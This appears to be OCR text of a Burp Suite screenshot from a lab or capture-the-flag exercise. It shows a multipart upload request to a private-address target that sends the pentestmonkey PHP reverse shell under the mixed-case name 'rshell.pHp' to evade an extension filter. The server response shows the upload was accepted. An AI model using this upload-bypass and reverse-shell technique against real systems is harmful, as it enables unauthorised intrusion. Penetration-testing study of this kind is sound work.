 × Sydney: 12:19 Fri 13/05/22
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: http://192.168.0.139 HTTP/1 ?
Request
Pretty Raw Hex \n
12 Cookie: PHPSESSID=9guas64j40l4ck7j4em5ljo383
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------189403097517818765083902634081
16 Content-Disposition: form-data; name="title"
17
18 cyberdai
19 -----------------------------189403097517818765083902634081
20 Content-Disposition: form-data; name="image"; filename="
rshell.pHp"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Response
Pretty Raw Hex Render \n
INSERT INTO pictures (title, img, cat) VALUES ('cyberdai','rshell.pHp','1')
Hacker delete
Ruby delete
Cthulhu delete
cyberdai delete
cyberdai delete
Add a new picture
INSPECTOR